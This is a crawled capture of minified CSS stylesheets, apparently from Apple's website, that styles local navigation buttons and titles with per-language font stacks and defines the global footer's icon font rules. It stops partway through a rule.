#ac-localnav[lang=zh-MO] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-title-comingsoon{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-title-comingsoon{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title-subhead,#ac-localnav .ac-ln-title-comingsoon{font-size:14px;line-height:1;font-weight:300;letter-spacing:normal}}#ac-localnav .ac-ln-title-comingsoon{opacity:0.6}#ac-localnav.ie7 .ac-ln-title-comingsoon,#ac-localnav.ie8 .ac-ln-title-comingsoon{color:#666}.ie7#ac-localnav.ac-localnav-hero .ac-ln-title-comingsoon,.ie8#ac-localnav.ac-localnav-hero .ac-ln-title-comingsoon{color:#999}.ac-theme-dark .ie7#ac-localnav .ac-ln-title-comingsoon,.ac-theme-dark .ie8#ac-localnav .ac-ln-title-comingsoon,.ie7#ac-localnav.ac-localnav-dark .ac-ln-title-comingsoon,.ie8#ac-localnav.ac-localnav-dark .ac-ln-title-comingsoon{color:#999}#ac-localnav .ac-ln-title-apple{font-size:28px;line-height:1;font-weight:400;letter-spacing:normal;padding-left:2px;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title-apple{font-size:19px;line-height:1;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title-apple{padding-left:0}}#ac-localnav .ac-ln-button{font-size:16px;line-height:2.00625;font-weight:500;letter-spacing:normal;background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border:1px solid #07c;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:0 15px;text-align:center;text-shadow:0 1px 1px rgba(28,115,184,0.64);white-space:nowrap;font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 .ac-ln-button,#ac-localnav.ie8 .ac-ln-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button{font-family:"Apple TP 500","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button{font-family:"Yoon Gothic 500","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button{font-family:"Sukhumvit Set 500","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button{font-family:"HanHei SC 500","HanHei SC","PingHei 500","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP] .ac-ln-button{font-family:"Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ko-KR] .ac-ln-button{font-family:"Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=th-TH] .ac-ln-button{font-family:"Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-CN] .ac-ln-button{font-family:"HanHei SC","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-HK] .ac-ln-button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-MO] .ac-ln-button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-TW] .ac-ln-button{font-family:"HanHei TC","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 .ac-ln-button{display:inline;zoom:1}#ac-localnav.ie7 .ac-ln-button{vertical-align:middle}#ac-localnav.no-js .ac-ln-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-localnav.no-touch .ac-ln-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-localnav .ac-ln-button:active{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#005fa3;outline:none}#ac-localnav.no-js .ac-ln-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav.no-touch .ac-ln-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav .ac-ln-button:disabled,#ac-localnav .ac-ln-button.disabled,#ac-localnav .ac-ln-button.current{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);color:#fff;cursor:default;opacity:.3}#ac-localnav.ie7 .ac-ln-button:disabled,#ac-localnav.ie8 .ac-ln-button:disabled,#ac-localnav.ie7 .ac-ln-button.disabled,#ac-localnav.ie7 .ac-ln-button.current,#ac-localnav.ie8 .ac-ln-button.disabled,#ac-localnav.ie8 .ac-ln-button.current{background-color:#bcdcf4}#ac-localnav.no-js .ac-ln-button:disabled:hover,#ac-localnav.no-js .ac-ln-button.disabled:hover,#ac-localnav.no-js .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button.disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button.current:hover,.no-js#ac-localnav.ie8 .ac-ln-button.disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}#ac-localnav.no-touch .ac-ln-button:disabled:hover,#ac-localnav.no-touch .ac-ln-button.disabled:hover,#ac-localnav.no-touch .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button.disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button.current:hover,.no-touch#ac-localnav.ie8 .ac-ln-button.disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}@-moz-document url-prefix(){#ac-localnav .ac-ln-button{line-height:31.1px;padding-top:1px}}#ac-localnav .ac-ln-button-buynow,#ac-localnav .ac-ln-button-compact,#ac-localnav .ac-ln-button{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border-color:#07c;color:#fff;font-size:13px;line-height:1.54615;font-weight:500;letter-spacing:normal;padding:0 10px}#ac-localnav.no-js .ac-ln-button-buynow:hover,#ac-localnav.no-js .ac-ln-button-compact:hover,#ac-localnav.no-js .ac-ln-button:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-localnav.no-touch .ac-ln-button-buynow:hover,#ac-localnav.no-touch .ac-ln-button-compact:hover,#ac-localnav.no-touch .ac-ln-button:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-localnav .ac-ln-button-buynow:active,#ac-localnav .ac-ln-button-compact:active,#ac-localnav .ac-ln-button:active{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav.no-js .ac-ln-button-buynow:active:hover,#ac-localnav.no-js .ac-ln-button-compact:active:hover,#ac-localnav.no-js .ac-ln-button:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav.no-touch .ac-ln-button-buynow:active:hover,#ac-localnav.no-touch .ac-ln-button-compact:active:hover,#ac-localnav.no-touch .ac-ln-button:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav .ac-ln-button-buynow:disabled,#ac-localnav .ac-ln-button-buynow.disabled,#ac-localnav .ac-ln-button-compact:disabled,#ac-localnav .ac-ln-button:disabled,#ac-localnav .ac-ln-button-compact.disabled,#ac-localnav .disabled.ac-ln-button,#ac-localnav .ac-ln-button.current{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}#ac-localnav.ie7 .ac-ln-button-buynow:disabled,#ac-localnav.ie8 .ac-ln-button-buynow:disabled,#ac-localnav.ie7 .ac-ln-button-buynow.disabled,#ac-localnav.ie8 .ac-ln-button-buynow.disabled,#ac-localnav.ie7 .ac-ln-button-compact:disabled,#ac-localnav.ie7 .ac-ln-button:disabled,#ac-localnav.ie8 .ac-ln-button-compact:disabled,#ac-localnav.ie8 .ac-ln-button:disabled,#ac-localnav.ie7 .ac-ln-button-compact.disabled,#ac-localnav.ie7 .disabled.ac-ln-button,#ac-localnav.ie7 .ac-ln-button.current,#ac-localnav.ie8 .ac-ln-button-compact.disabled,#ac-localnav.ie8 .disabled.ac-ln-button,#ac-localnav.ie8 .ac-ln-button.current{background-color:#bcdcf4}#ac-localnav.no-js .ac-ln-button-buynow:disabled:hover,#ac-localnav.no-js .ac-ln-button-buynow.disabled:hover,#ac-localnav.no-js .ac-ln-button-compact:disabled:hover,#ac-localnav.no-js .ac-ln-button:disabled:hover,#ac-localnav.no-js .ac-ln-button-compact.disabled:hover,#ac-localnav.no-js .disabled.ac-ln-button:hover,#ac-localnav.no-js .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-localnav.ie7 .ac-ln-button-buynow:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button-buynow:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button-buynow.disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button-buynow.disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button-compact:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button-compact:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button-compact.disabled:hover,.no-js#ac-localnav.ie7 .disabled.ac-ln-button:hover,.no-js#ac-localnav.ie7 .ac-ln-button.current:hover,.no-js#ac-localnav.ie8 .ac-ln-button-compact.disabled:hover,.no-js#ac-localnav.ie8 .disabled.ac-ln-button:hover,.no-js#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}#ac-localnav.no-touch .ac-ln-button-buynow:disabled:hover,#ac-localnav.no-touch .ac-ln-button-buynow.disabled:hover,#ac-localnav.no-touch .ac-ln-button-compact:disabled:hover,#ac-localnav.no-touch .ac-ln-button:disabled:hover,#ac-localnav.no-touch .ac-ln-button-compact.disabled:hover,#ac-localnav.no-touch .disabled.ac-ln-button:hover,#ac-localnav.no-touch .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-localnav.ie7 .ac-ln-button-buynow:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-buynow:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button-buynow.disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-buynow.disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button-compact:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-compact:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button-compact.disabled:hover,.no-touch#ac-localnav.ie7 .disabled.ac-ln-button:hover,.no-touch#ac-localnav.ie7 .ac-ln-button.current:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-compact.disabled:hover,.no-touch#ac-localnav.ie8 .disabled.ac-ln-button:hover,.no-touch#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}#ac-localnav.ie7 .ac-ln-button-buynow,#ac-localnav.ie8 .ac-ln-button-buynow,#ac-localnav.ie7 .ac-ln-button-compact,#ac-localnav.ie7 .ac-ln-button,#ac-localnav.ie8 .ac-ln-button-compact,#ac-localnav.ie8 .ac-ln-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button{font-family:"Apple TP 500","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button{font-family:"Yoon Gothic 500","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button{font-family:"Sukhumvit Set 500","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button{font-family:"HanHei SC 500","HanHei SC","PingHei 500","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP] .ac-ln-button-buynow,#ac-localnav[lang=ja-JP] .ac-ln-button-compact,#ac-localnav[lang=ja-JP] .ac-ln-button{font-size:14px}#ac-localnav[lang=ko-KR] .ac-ln-button-buynow,#ac-localnav[lang=ko-KR] .ac-ln-button-compact,#ac-localnav[lang=ko-KR] .ac-ln-button{font-size:14px}@-moz-document url-prefix(){#ac-localnav .ac-ln-button-buynow,#ac-localnav .ac-ln-button-compact,#ac-localnav .ac-ln-button{line-height:19.1px;padding-top:1px}}#ac-localnav .ac-ln-button:hover{text-decoration:none}#ac-localnav .ac-ln-button+.ac-ln-button{margin-left:20px}@media only screen and (max-width: 1068px){#ac-localnav .ac-ln-button+.ac-ln-button{margin-left:12px}}


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css
body_size: 5939
content:
#ac-globalfooter{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalfooter,#ac-globalfooter:before,#ac-globalfooter:after,#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalfooter article,#ac-globalfooter aside,#ac-globalfooter details,#ac-globalfooter figcaption,#ac-globalfooter figure,#ac-globalfooter footer,#ac-globalfooter header,#ac-globalfooter nav,#ac-globalfooter section{display:block}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter ul{list-style:none}#ac-globalfooter,#ac-globalfooter input,#ac-globalfooter textarea,#ac-globalfooter select,#ac-globalfooter button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalfooter,#ac-globalfooter select,#ac-globalfooter button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalfooter input,#ac-globalfooter textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-globalfooter .ac-gf-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon:before,#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-icon:before{display:none}#ac-globalfooter .ac-gf-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before:after,#ac-globalfooter .ac-gf-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-globalfooter .ac-gf-icon-before:after{display:none}#ac-globalfooter .ac-gf-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-standalone:before,#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-globalfooter .ac-gf-icon-standalone:before{display:none}#ac-globalfooter .ac-gf-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-globalfooter .icon-ie-parent:link{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-icon-chevrondown:before,#ac-globalfooter .ac-gf-icon-chevrondown:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt:before,#ac-globalfooter .ac-gf-icon-chevrondownalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleft:before,#ac-globalfooter .ac-gf-icon-chevronleft:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt:before,#ac-globalfooter .ac-gf-icon-chevronrightalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronright:before,#ac-globalfooter .ac-gf-icon-chevronright:after{content:""}#ac-globalfooter .ac-gf-icon-chevronright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt:before,#ac-globalfooter .ac-gf-icon-chevronleftalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronup:before,#ac-globalfooter .ac-gf-icon-chevronup:after{content:""}#ac-globalfooter .ac-gf-icon-chevronup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronupalt:before,#ac-globalfooter .ac-gf-icon-chevronupalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronupalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-close:before,#ac-globalfooter .ac-gf-icon-close:after{content:""}#ac-globalfooter .ac-gf-icon-close .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closealt:before,#ac-globalfooter .ac-gf-icon-closealt:after{content:""}#ac-globalfooter .ac-gf-icon-closealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-download:before,#ac-globalfooter .ac-gf-icon-download:after{content:""}#ac-globalfooter .ac-gf-icon-download .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-downloadalt:before,#ac-globalfooter .ac-gf-icon-downloadalt:after{content:""}#ac-globalfooter .ac-gf-icon-downloadalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-external:before,#ac-globalfooter .ac-gf-icon-external:after{content:""}#ac-globalfooter .ac-gf-icon-external .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-alert:before,#ac-globalfooter .ac-gf-icon-alert:after{content:""}#ac-globalfooter .ac-gf-icon-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-list:before,#ac-globalfooter .ac-gf-icon-list:after{content:""}#ac-globalfooter .ac-gf-icon-list .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddledown:before,#ac-globalfooter .ac-gf-icon-paddledown:after{content:""}#ac-globalfooter .ac-gf-icon-paddledown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleleft:before,#ac-globalfooter .ac-gf-icon-paddleleft:after{content:""}#ac-globalfooter .ac-gf-icon-paddleleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleright:before,#ac-globalfooter .ac-gf-icon-paddleright:after{content:""}#ac-globalfooter .ac-gf-icon-paddleright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleup:before,#ac-globalfooter .ac-gf-icon-paddleup:after{content:""}#ac-globalfooter .ac-gf-icon-paddleup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pause:before,#ac-globalfooter .ac-gf-icon-pause:after{content:""}#ac-globalfooter .ac-gf-icon-pause .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-play:before,#ac-globalfooter .ac-gf-icon-play:after{content:""}#ac-globalfooter .ac-gf-icon-play .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-playalt:before,#ac-globalfooter .ac-gf-icon-playalt:after{content:""}#ac-globalfooter .ac-gf-icon-playalt 